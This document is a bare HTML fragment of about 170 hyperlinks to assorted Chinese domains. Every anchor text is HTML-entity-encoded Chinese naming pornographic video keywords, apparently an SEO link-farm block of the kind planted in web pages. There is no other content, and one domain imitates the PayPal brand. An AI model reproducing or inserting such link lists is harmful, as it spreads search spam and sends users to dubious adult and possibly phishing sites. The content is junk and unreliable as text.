<a href="http://gjcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://panjueshu.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://66hao123.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wx580.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://pozhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://weido.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lovinghutgz.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://menbank.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://baifutec.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://swjtubj.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x516B;&#x533A;</a>|
<a href="http://qualwin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://p7939.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4F53;&#x5185;she&#x7CBE;2</a>|
<a href="http://yxf33.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyew.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://nanchong8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5267;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yh2036.cn" target="_blank">&#x6027;&#x505A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mpclub.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5165;&#x53E3;</a>|
<a href="http://kuadie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://cawf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://setui.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://mouti.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://go9188.cn" target="_blank">&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://bylb.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://czsdth.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://english.bj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x5348;&#x591C;&#x5185;&#x5C04;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henkai.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mouheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cailife.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://huitaiwaye.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szfc13.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdpei.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5B97;&#x5408;&#x7F51;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://ejeerealty.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;91</a>|
<a href="http://nonglaila.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxfdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxsqsm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aivisual.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouyi2000.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chxdw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://fuzhina.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://sinevee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://d548.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://jjdao.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://duanxin5.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooloog.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://fib4.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuyuezhizun.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://lm16.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://zqyin30.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x548C;&#x65E5;&#x97E9;mv&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://baililan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://michan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4EBA;&#x59BB;&#x306E;77777</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://opfym.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://12o.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szxci.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://ybl21.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grenen.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pinenutoil.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://5zls.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shttx.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://tuoni.com.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://gzhiphop.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;av</a>|
<a href="http://cuiqie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnxl.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://akzolipo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://sexsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://52vc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av</a>|
<a href="http://sofiaart.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zybghc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://ck188.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://qdju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;2</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://odeuw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5E02;&#x6765;&#x4E0D;&#x5361;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://medusamall.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://dy487.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://hfyiyao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szmed.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plinidc.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://wutongrenliu.net.cn" target="_blank">av&#x5728;&#x7EBF;&#x9999;&#x8549;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://14968.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://wanyuejz.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;18</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://phjkx.cn" target="_blank">&#x5348;&#x591C;&#x8D44;&#x6E90;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://aa67.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://135nk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://barbertool.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://amamob.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://sendimuye.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://yizr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://ensd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oqje.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://liekou.cn" target="_blank">&#x6210;&#x4EBA;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://npylb.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://beefin.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://ifpphh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sincn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91au.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://osanna.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://idctk.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mibaobao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://tongdarenli.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://fenjiaba.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://saosha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://giftia.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
